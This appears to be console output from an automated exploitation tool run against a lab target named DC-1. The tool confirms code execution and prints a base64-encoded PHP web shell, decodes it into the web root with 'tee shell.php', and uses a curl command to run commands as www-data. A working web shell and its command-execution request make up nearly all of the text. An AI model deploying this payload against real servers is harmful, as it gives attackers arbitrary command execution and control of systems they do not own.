 [+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://192.168.1.21/shell.php)
[i] Response: HTTP 404 // Size: 13
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYx
JyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://192.168.1.21/shell.php' -d 'c=hostname'
DC-1>> whoami
www-data